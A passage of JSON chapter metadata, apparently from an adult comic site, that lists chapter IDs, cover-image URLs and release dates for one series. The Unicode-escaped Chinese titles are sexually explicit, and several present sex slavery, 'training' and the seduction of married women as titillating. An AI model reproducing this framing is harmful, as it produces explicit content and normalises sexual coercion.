\u60f3\u8981\u7279\u522b\u670d\u52a1\u5417?","sort":0},{"id":167327,"comic_id":4142,"chapter_name":"\u7b2c44\u8bdd \u4e0b\u8d31\u7684\u9ad8\u6f6e\u4f53\u4f4d\u2661","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/107899.jpg","chapter_order":45,"create_time":"2024-04-20 12:26:54","update_time":"2024-04-20 12:43:08","show_time":"04-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c44\u8bdd \u4e0b\u8d31\u7684\u9ad8\u6f6e\u4f53\u4f4d\u2661","sort":0},{"id":167670,"comic_id":4142,"chapter_name":"\u7b2c45\u8bdd  \u4e0d\u884c\uff0c\u6211\u513f\u5b50\u5728\u5916\u9762!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/108080.jpg","chapter_order":46,"create_time":"2024-04-27 08:28:12","update_time":"2024-04-27 09:14:52","show_time":"04-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c45\u8bdd  \u4e0d\u884c\uff0c\u6211\u513f\u5b50\u5728\u5916\u9762!","sort":0},{"id":168111,"comic_id":4142,"chapter_name":"\u7b2c46\u8bdd  \u4e3b\u4eba\uff0c\u6211\u5e2e\u4f60\u300c\u89e3\u51b3\u300d\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/108254.jpg","chapter_order":47,"create_time":"2024-05-04 08:34:19","update_time":"2024-05-04 08:43:40","show_time":"05-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c46\u8bdd  \u4e3b\u4eba\uff0c\u6211\u5e2e\u4f60\u300c\u89e3\u51b3\u300d\u2665","sort":0},{"id":168344,"comic_id":4142,"chapter_name":"\u7b2c47\u8bdd  \u8c01\u90fd\u4e0d\u51c6\u52a8\u6211\u7684\u5c0f\u732b!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/108572.jpg","chapter_order":48,"create_time":"2024-05-11 08:23:03","update_time":"2024-05-11 08:54:20","show_time":"05-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c47\u8bdd  \u8c01\u90fd\u4e0d\u51c6\u52a8\u6211\u7684\u5c0f\u732b!","sort":0},{"id":169110,"comic_id":4142,"chapter_name":"\u7b2c48\u8bdd  \u5904\u5973\u732b\u4ea4\u6218\u5b88\u5219\u2661","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/108781.jpg","chapter_order":49,"create_time":"2024-05-18 10:02:25","update_time":"2024-05-18 10:30:16","show_time":"05-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c48\u8bdd  \u5904\u5973\u732b\u4ea4\u6218\u5b88\u5219\u2661","sort":0},{"id":169344,"comic_id":4142,"chapter_name":"\u7b2c49\u8bdd  \u8f6f\u78e8\u786c\u300c\u64cd\u300d\u6210\u529f\u8fbe\u9635","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/109046.jpg","chapter_order":50,"create_time":"2024-05-25 09:20:26","update_time":"2024-05-25 09:35:56","show_time":"05-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c49\u8bdd  \u8f6f\u78e8\u786c\u300c\u64cd\u300d\u6210\u529f\u8fbe\u9635","sort":0},{"id":169646,"comic_id":4142,"chapter_name":"\u7b2c50\u8bdd  \u5c41\u80a1\u7fd8\u9ad8\uff0c\u60e9\u7f5a\u5f00\u59cb!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/109230.webp","chapter_order":51,"create_time":"2024-06-01 08:36:07","update_time":"2024-06-01 09:20:37","show_time":"06-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c50\u8bdd  \u5c41\u80a1\u7fd8\u9ad8\uff0c\u60e9\u7f5a\u5f00\u59cb!","sort":0},{"id":170221,"comic_id":4142,"chapter_name":"\u7b2c51\u8bdd  \u6210\u529f\u7206\u83ca\u53cc\u80de\u80ce","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/109381.webp","chapter_order":52,"create_time":"2024-06-08 09:28:40","update_time":"2024-06-08 09:47:04","show_time":"06-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c51\u8bdd  \u6210\u529f\u7206\u83ca\u53cc\u80de\u80ce","sort":0},{"id":170487,"comic_id":4142,"chapter_name":"\u7b2c52\u8bdd  \u5929\u964d\u4e73\u80f6\u88c5\u6ce2\u9738\u59b9","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/109631.webp","chapter_order":53,"create_time":"2024-06-15 08:45:05","update_time":"2024-06-15 08:57:16","show_time":"06-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c52\u8bdd  \u5929\u964d\u4e73\u80f6\u88c5\u6ce2\u9738\u59b9","sort":0},{"id":170729,"comic_id":4142,"chapter_name":"\u7b2c53\u8bdd  \u4e24\u4e2a\u6d1e\u90fd\u662f\u4e3b\u4eba\u7684\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/109799.webp","chapter_order":54,"create_time":"2024-06-22 09:50:07","update_time":"2024-06-22 10:07:03","show_time":"06-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c53\u8bdd  \u4e24\u4e2a\u6d1e\u90fd\u662f\u4e3b\u4eba\u7684\u2665","sort":0},{"id":170957,"comic_id":4142,"chapter_name":"\u4f11\u520a\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/109956.webp","chapter_order":55,"create_time":"2024-06-29 09:22:48","update_time":"2024-06-29 09:34:26","show_time":"06-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a","sort":0},{"id":171667,"comic_id":4142,"chapter_name":"\u7b2c54\u8bdd  \u9f50\u8c03\u6559\u5e08\u6b63\u5f0f\u6302\u724c\u5f00\u5e72\u5570","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/110604.webp","chapter_order":56,"create_time":"2024-07-20 07:59:09","update_time":"2024-07-20 08:11:08","show_time":"07-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c54\u8bdd  \u9f50\u8c03\u6559\u5e08\u6b63\u5f0f\u6302\u724c\u5f00\u5e72\u5570","sort":0},{"id":171860,"comic_id":4142,"chapter_name":"\u7b2c55\u8bdd  \u8273\u51a0\u7fa4\u82b3\u7684\u523b\u5370\u5e08","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/110791.webp","chapter_order":57,"create_time":"2024-07-27 08:29:43","update_time":"2024-07-27 08:58:34","show_time":"07-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c55\u8bdd  \u8273\u51a0\u7fa4\u82b3\u7684\u523b\u5370\u5e08","sort":0},{"id":172175,"comic_id":4142,"chapter_name":"\u7b2c56\u8bdd  \u60f3\u8ddf\u9ec4\u6bdb\u5c0f\u5b50\u6765\u4e00\u53d1\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/110975.webp","chapter_order":58,"create_time":"2024-08-03 08:27:55","update_time":"2024-08-03 08:54:27","show_time":"08-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c56\u8bdd  \u60f3\u8ddf\u9ec4\u6bdb\u5c0f\u5b50\u6765\u4e00\u53d1\u5417?","sort":0},{"id":172433,"comic_id":4142,"chapter_name":"\u7b2c57\u8bdd  \u7231\u6492\u5a07\u7684\u6027\u5974\u6700\u300c\u6027\u300d\u798f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/111242.webp","chapter_order":59,"create_time":"2024-08-10 08:04:11","update_time":"2024-08-10 08:39:43","show_time":"08-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c57\u8bdd  \u7231\u6492\u5a07\u7684\u6027\u5974\u6700\u300c\u6027\u300d\u798f","sort":0},{"id":172649,"comic_id":4142,"chapter_name":"\u7b2c58\u8bdd  \u6536\u5272\u4eba\u59bb\u7684\u65b0\u76ee\u6807\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/111409.webp","chapter_order":60,"create_time":"2024-08-17 08:46:26","update_time":"2024-08-17 09:07:59","show_time":"08-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c58\u8bdd  \u6536\u5272\u4eba\u59bb\u7684\u65b0\u76ee\u6807\u2665","sort":0},{"id":172862,"comic_id":4142,"chapter_name":"\u7b2c59\u8bdd  \u53e9\u53e9\uff0c\u4f60\u70b9\u7684\u5974\u96b6\u5230\u5570\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/111690.webp","chapter_order":61,"create_time":"2024-08-25 08:43:52","update_time":"2024-08-25 10:59:13","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c59\u8bdd  \u53e9\u53e9\uff0c\u4f60\u70b9\u7684\u5974\u96b6\u5230\u5570\u2665","sort":0},{"id":173377,"comic_id":4142,"chapter_name":"\u4f11\u520a\u516c\u544a 0831","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/111957.webp","chapter_order":62,"create_time":"2024-08-31 12:23:53","update_time":"2024-08-31 12:42:18","show_time":"08-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 0831","sort":0},{"id":173860,"comic_id":4142,"chapter_name":"\u7b2c60\u8bdd  \u89e3\u9501\u5973\u4ec6\u79c1\u5bc6\u5904","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/112371.webp","chapter_order":63,"create_time":"2024-09-14 08:13:14","update_time":"2024-09-14 08:23:44","show_time":"09-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c60\u8bdd  \u89e3\u9501\u5973\u4ec6\u79c1\u5bc6\u5904","sort":0},{"id":174066,"comic_id":4142,"chapter_name":"\u7b2c61\u8bdd  \u8ba9\u5065\u5fd8\u5973\u4f8d\u536b\u9a8c\u660e\u6b63\u8eab","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/112587.webp","chapter_order":64,"create_time":"2024-09-21 08:29:11","update_time":"2024-09-21 08:49:49","show_time":"09-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c61\u8bdd  \u8ba9\u5065\u5fd8\u5973\u4f8d\u536b\u9a8c\u660e\u6b63\u8eab","sort":0},{"id":174349,"comic_id":4142,"chapter_name":"\u7b2c62\u8bdd  \u730e\u4eba\u7ea7\u64a9\u59b9\u5b9d\u5178","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/112837.webp","chapter_order":65,"create_time":"2024-09-28 08:00:44","update_time":"2024-09-28 09:42:58","show_time":"09-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c62\u8bdd  \u730e\u4eba\u7ea7\u64a9\u59b9\u5b9d\u5178","sort":0},{"id":174587,"comic_id":4142,"chapter_name":"\u7b2c63\u8bdd  \u7545\u5feb\u6dcb\u6f13\u7684\u548c\u597d\u7832","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/112993.webp","chapter_order":66,"create_time":"2024-10-05 07:52:54","update_time":"2024-10-05 07:54:50","show_time":"10-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c63\u8bdd  \u7545\u5feb\u6dcb\u6f13\u7684\u548c\u597d\u7832","sort":0},{"id":174891,"comic_id":4142,"chapter_name":"\u7b2c64\u8bdd  \u5077\u542c\u4e0b\u5c5e\u7684\u53eb\u5e8a\u58f0","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/113183.webp","chapter_order":67,"create_time":"2024-10-12 07:57:00","update_time":"2024-10-12 08:11:12","show_time":"10-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c64\u8bdd  \u5077\u542c\u4e0b\u5c5e\u7684\u53eb\u5e8a\u58f0","sort":0},{"id":175133,"comic_id":4142,"chapter_name":"\u7b2c65\u8bdd  \u8c03\u6559\u592b\u4eba\u9c8d\u9c7c\u5c0f\u961f\u6210\u7acb!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/113449.webp","chapter_order":68,"create_time":"2024-10-19 07:38:11","update_time":"2024-10-19 07:53:35","show_time":"10-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c65\u8bdd  \u8c03\u6559\u592b\u4eba\u9c8d\u9c7c\u5c0f\u961f\u6210\u7acb!","sort":0},{"id":175346,"comic_id":4142,"chapter_name":"\u7b2c66\u8bdd  \u6b32\u64d2\u6545\u7eb5\uff0c\u9759\u5f85\u4e0a\u94a9","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/113637.webp","chapter_order":69,"create_time":"2024-10-26 09:03:59","update_time":"2024-10-26 09:13:27","show_time":"10-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c66\u8bdd  \u6b32\u64d2\u6545\u7eb5\uff0c\u9759\u5f85\u4e0a\u94a9","sort":0},{"id":175585,"comic_id":4142,"chapter_name":"\u7b2c67\u8bdd  \u8001\u516c\uff0c\u60f3\u770b\u6211\u88ab\u8e42\u8e8f\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/113831.webp","chapter_order":70,"create_time":"2024-11-02 09:31:49","update_time":"2024-11-02 10:32:23","show_time":"11-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c67\u8bdd  \u8001\u516c\uff0c\u60f3\u770b\u6211\u88ab\u8e42\u8e8f\u5417?","sort":0},{"id":175956,"comic_id":4142,"chapter_name":"\u4f11\u520a\u516c\u544a 1109","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/114161.webp","chapter_order":71,"create_time":"2024-11-09 08:57:28","update_time":"2024-11-09 09:51:33","show_time":"11-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 1109","sort":0},{"id":176530,"comic_id":4142,"chapter_name":"\u7b2c68\u8bdd  \u730e\u4eba\u4eb2\u6388\u9876\u7ea7\u8bf1\u592b\u672f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/114665.webp","chapter_order":72,"create_time":"2024-11-23 07:52:47","update_time":"2024-11-23 08:01:06","show_time":"11-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c68\u8bdd  \u730e\u4eba\u4eb2\u6388\u9876\u7ea7\u8bf1\u592b\u672f","sort":0},{"id":176779,"comic_id":4142,"chapter_name":"\u7b2c69\u8bdd  \u89c2\u6deb\u6447\u6eda\u533a\uff0c\u8981\u6765\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/114865.webp","chapter_order":73,"create_time":"2024-11-30 08:47:11","update_time":"2024-11-30 10:06:48","show_time":"11-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c69\u8bdd  \u89c2\u6deb\u6447\u6eda\u533a\uff0c\u8981\u6765\u5417?","sort":0},{"id":176990,"comic_id":4142,"chapter_name":"\u7b2c70\u8bdd  \u8d35\u5987\u9c8d\u7684\u6700\u7ec8\u5f52\u5c5e\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/115095.webp","chapter_order":74,"create_time":"2024-12-07 08:20:55","update_time":"2024-12-07 09:08:03","show_time":"12-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c70\u8bdd  \u8d35\u5987\u9c8d\u7684\u6700\u7ec8\u5f52\u5c5e\u2665","sort":0},{"id":177207,"comic_id":4142,"chapter_name":"\u7b2c71\u8bdd  \u4eba\u59bb\u62db\u724c2\u53f7\u6027\u5974get!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/115288.webp","chapter_order":75,"create_time":"2024-12-14 08:14:40","update_time":"2024-12-14 08:48:01","show_time":"12-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c71\u8bdd  \u4eba\u59bb\u62db\u724c2\u53f7\u6027\u5974get!","sort":0},{"id":177493,"comic_id":4142,"chapter_name":"\u7b2c72\u8bdd  \u6fc0\u8d77\u8d2d\u4e70\u617e\u7684\u65b0\u730e\u7269","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/115487.webp","chapter_order":76,"create_time":"2024-12-21 10:45:31","update_time":"2024-12-21 10:12:06","show_time":"12-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c72\u8bdd  \u6fc0\u8d77\u8d2d\u4e70\u617e\u7684\u65b0\u730e\u7269","sort":0},{"id":177730,"comic_id":4142,"chapter_name":"\u7b2c73\u8bdd  \u5e26\u65b0\u5ba0\u5728\u9a6c\u8f66\u89e3\u9501\u65b0play","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/115795.webp","chapter_order":77,"create_time":"2024-12-28 08:50:28","update_time":"2024-12-28 09:42:35","show_time":"12-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c73\u8bdd  \u5e26\u65b0\u5ba0\u5728\u9a6c\u8f66\u89e3\u9501\u65b0play","sort":0},{"id":177970,"comic_id":4142,"chapter_name":"\u7b2c74\u8bdd \u7b2c\u4e00\u5b63\u6700\u7ec8\u8bdd  \u96c5\u8389\u62c9\uff0c\u4e0b\u4e00\u4e2a\u6362\u59b3\u4e86!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/115968.webp","chapter_order":78,"create_time":"2025-01-04 09:22:16","update_time":"2025-01-04 10:03:25","show_time":"01-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c74\u8bdd \u7b2c\u4e00\u5b63\u6700\u7ec8\u8bdd  \u96c5\u8389\u62c9\uff0c\u4e0b\u4e00\u4e2a\u6362\u59b3\u4e86!","sort":0},{"id":178183,"comic_id":4142,"chapter_name":"\u4f11\u520a\u516c\u544a 0111","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/116155.webp","chapter_order":79,"create_time":"2025-01-11 09:49:14","update_time":"2025-01-11 10:21:10","show_time":"01-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 0111","sort":0},{"id":181455,"comic_id":4142,"chapter_name":"\u7b2c75\u8bdd   \u9999\u8273\u5f00\u300c\u83ca\u300d\u79c0start~!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/119868.webp","chapter_order":80,"create_time":"2025-04-26 08:03:41","update_time":"2025-04-26 09:47:40","show_time":"04-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c75\u8bdd   \u9999\u8273\u5f00\u300c\u83ca\u300d\u79c0start~!","sort":0},{"id":181705,"comic_id":4142,"chapter_name":"\u7b2c76\u8bdd   \u5f00\u7bb1\u5973\u5973\u9ed1\u6d1e\u5957\u7ec4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/120055.webp","chapter_order":81,"create_time":"2025-05-03 07:11:04","update_time":"2025-05-03 07:27:09","show_time":"05-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c76\u8bdd   \u5f00\u7bb1\u5973\u5973\u9ed1\u6d1e\u5957\u7ec4","sort":0},{"id":182012,"comic_id":4142,"chapter_name":"\u7b2c77\u8bdd   \u4e24\u5973\u8fde\u756a\u4e0a\u9635\uff0c\u597d\u4eab\u53d7\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/120268.webp","chapter_order":82,"create_time":"2025-05-10 08:23:58","update_time":"2025-05-10 09:22:59","show_time":"05-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c77\u8bdd   \u4e24\u5973\u8fde\u756a\u4e0a\u9635\uff0c\u597d\u4eab\u53d7\u2665","sort":0},{"id":182265,"comic_id":4142,"chapter_name":"\u7b2c78\u8bdd   \u65b0\u73a9\u7269\u7684\u6781\u54c1\u7bab\u6280","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/120524.webp","chapter_order":83,"create_time":"2025-05-17 08:33:21","update_time":"2025-05-17 08:45:01","show_time":"05-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c78\u8bdd   \u65b0\u73a9\u7269\u7684\u6781\u54c1\u7bab\u6280","sort":0},{"id":182421,"comic_id":4142,"chapter_name":"\u7b2c79\u8bdd   \u548c\u5de8\u4e73\u59b9\u4e09\u4eba\u6ce1\u6ce1love","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4327\/120705.webp","chapter_order":84,"create_time":"2025-05-24 06:50:24","update_time":"2025-05-24 07:35:20","show_time":"05-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c79\u8bdd   \u548c\u5de8\u4e73\u59b9\u4e09\u4eba\u6ce1\u6ce1love","sort":0},{"id":182610,"comic_id":4142,"chapter_name":"\u7b2c80\u8bdd   \u6e05\u7eaf\u4eba\u59bb\u6ca6\u4e3a\u809b\u4ea4\u72c2\u9b54","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/120880.webp","chapter_order":85,"create_time":"2025-05-31 07:21:13","update_time":"2025-05-31 07:30:08","show_time":"05-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c80\u8bdd   \u6e05\u7eaf\u4eba\u59bb\u6ca6\u4e3a\u809b\u4ea4\u72c2\u9b54","sort":0},{"id":182801,"comic_id":4142,"chapter_name":"\u7b2c81\u8bdd   \u62ff\u5f02\u754c\u8c1c\u7247\u6362\u65b0\u6deb\u7a9f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/121110.webp","chapter_order":86,"create_time":"2025-06-07 08:10:48","update_time":"2025-06-07 08:44:10","show_time":"06-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c81\u8bdd   \u62ff\u5f02\u754c\u8c1c\u7247\u6362\u65b0\u6deb\u7a9f","sort":0},{"id":183045,"comic_id":4142,"chapter_name":"\u7b2c82\u8bdd   \u6253\u54cd\u65b0\u5ba4\u7b2c\u4e00\u670d\u4ece\u7832","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/121298.webp","chapter_order":87,"create_time":"2025-06-14 07:33:29","update_time":"2025-06-14 07:59:10","show_time":"06-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c82\u8bdd   \u6253\u54cd\u65b0\u5ba4\u7b2c\u4e00\u670d\u4ece\u7832","sort":0},{"id":183215,"comic_id":4142,"chapter_name":"\u7b2c83\u8a71   \u7528\u88f8\u9ad4\u62db\u724c\u5ba3\u63da\u5c4c\u5a01","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/121470.webp","chapter_order":88,"create_time":"2025-06-21 07:39:52","update_time":"2025-06-21 07:56:40","show_time":"06-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c83\u8a71   \u7528\u88f8\u9ad4\u62db\u724c\u5ba3\u63da\u5c4c\u5a01","sort":0},{"id":183409,"comic_id":4142,"chapter_name":"\u7b2c84\u8a71   \u966a\u8cb4\u592b\u4eba\u4eab\u53d7\u570d\u89c0\u7832","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/121754.webp","chapter_order":89,"create_time":"2025-06-28 07:39:35","update_time":"2025-06-28 08:26:54","show_time":"06-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c84\u8a71   \u966a\u8cb4\u592b\u4eba\u4eab\u53d7\u570d\u89c0\u7832","sort":0},{"id":183636,"comic_id":4142,"chapter_name":"\u7b2c85\u8a71   \u6536\u7de8\u65b0\u5bb6\u9580\u5b0c\u7f9e\u4eba\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/121924.webp","chapter_order":90,"create_time":"2025-07-05 07:34:57","update_time":"2025-07-05 07:46:28","show_time":"07-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c85\u8a71   \u6536\u7de8\u65b0\u5bb6\u9580\u5b0c\u7f9e\u4eba\u59bb","sort":0},{"id":183832,"comic_id":4142,"chapter_name":"\u7b2c86\u8a71   \u6253\u901a\u9b31\u59bb\u7684\u300c\u51b7\u611f\u300d\u4e8c\u8108","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/122109.webp","chapter_order":91,"create_time":"2025-07-12 07:41:06","update_time":"2025-07-12 07:56:28","show_time":"07-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c86\u8a71   \u6253\u901a\u9b31\u59bb\u7684\u300c\u51b7\u611f\u300d\u4e8c\u8108","sort":0},{"id":184075,"comic_id":4142,"chapter_name":"\u7b2c87\u8a71   \u9ede\u958b\u80f4\u9ad4\u6e67\u6cc9\u7a74\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/122385.webp","chapter_order":92,"create_time":"2025-07-19 07:50:26","update_time":"2025-07-19 08:21:36","show_time":"07-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c87\u8a71   \u9ede\u958b\u80f4\u9ad4\u6e67\u6cc9\u7a74\u2665","sort":0},{"id":184294,"comic_id":4142,"chapter_name":"\u7b2c88\u8a71   \u9ad4\u9a57\u7121\u4e0b\u9650\u5931\u7bc0play","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/122540.webp","chapter_order":93,"create_time":"2025-07-26 08:08:14","update_time":"2025-07-26 08:14:26","show_time":"07-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c88\u8a71   \u9ad4\u9a57\u7121\u4e0b\u9650\u5931\u7bc0play","sort":0},{"id":184447,"comic_id":4142,"chapter_name":"\u7b2c89\u8a71   \u6709\u7832\u81ea\u9060\u65b9\u4f86\uff0c\u4e0d\u4ea6\u6a02\u4e4e","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/122710.webp","chapter_order":94,"create_time":"2025-08-02 08:14:33","update_time":"2025-08-02 08:39:58","show_time":"08-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c89\u8a71   \u6709\u7832\u81ea\u9060\u65b9\u4f86\uff0c\u4e0d\u4ea6\u6a02\u4e4e","sort":0},{"id":184653,"comic_id":4142,"chapter_name":"\u7b2c90\u8a71   \u96d9\u4eab\u300c\u9a0e\u300d\u4eba\u4e4b\u798f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/122950.webp","chapter_order":95,"create_time":"2025-08-09 08:44:56","update_time":"2025-08-09 09:07:50","show_time":"08-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c90\u8a71   \u96d9\u4eab\u300c\u9a0e\u300d\u4eba\u4e4b\u798f","sort":0},{"id":184906,"comic_id":4142,"chapter_name":"\u7b2c91\u8a71   \u88ab\u8b77\u885b\u6708\u4e0b\u5077\u83ca\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/123187.webp","chapter_order":96,"create_time":"2025-08-16 07:56:14","update_time":"2025-08-16 08:09:47","show_time":"08-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c91\u8a71   \u88ab\u8b77\u885b\u6708\u4e0b\u5077\u83ca\u2665","sort":0},{"id":185156,"comic_id":4142,"chapter_name":"\u7b2c92\u8a71   \u9a19\u7832\u9054\u4eba\u7684\u65b0\u5c0d\u624b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/123467.webp","chapter_order":97,"create_time":"2025-08-23 08:42:46","update_time":"2025-08-23 08:58:34","show_time":"08-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c92\u8a71   \u9a19\u7832\u9054\u4eba\u7684\u65b0\u5c0d\u624b","sort":0},{"id":185400,"comic_id":4142,"chapter_name":"\u7b2c93\u8a71   \u5973\u50d5\u9650\u5236\u7d1a\u6e05\u6f54\u5999\u62db","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/123652.webp","chapter_order":98,"create_time":"2025-08-30 08:15:25","update_time":"2025-08-30 08:21:06","show_time":"08-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c93\u8a71   \u5973\u50d5\u9650\u5236\u7d1a\u6e05\u6f54\u5999\u62db","sort":0},{"id":185569,"comic_id":4142,"chapter_name":"\u7b2c94\u8a71   \u6deb\u57ce\u7684\u795e\u7955\u65b0\u8a2a\u5ba2","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/123837.webp","chapter_order":99,"create_time":"2025-09-06 08:06:13","update_time":"2025-09-06 08:22:37","show_time":"09-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c94\u8a71   \u6deb\u57ce\u7684\u795e\u7955\u65b0\u8a2a\u5ba2","sort":0},{"id":185757,"comic_id":4142,"chapter_name":"\u7b2c95\u8a71   \u52c7\u95d6\u5de8\u4e73\u5973\u738b\u6240\u5728\u5730","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/124031.webp","chapter_order":100,"create_time":"2025-09-13 07:54:10","update_time":"2025-09-13 08:07:52","show_time":"09-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c95\u8a71   \u52c7\u95d6\u5de8\u4e73\u5973\u738b\u6240\u5728\u5730","sort":0},{"id":185955,"comic_id":4142,"chapter_name":"\u7b2c96\u8a71   \u4e09\u4f4d\u6027\u5974\u7528\u8089\u9ad4\u6170\u7559","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/124232.webp","chapter_order":101,"create_time":"2025-09-20 08:01:04","update_time":"2025-09-20 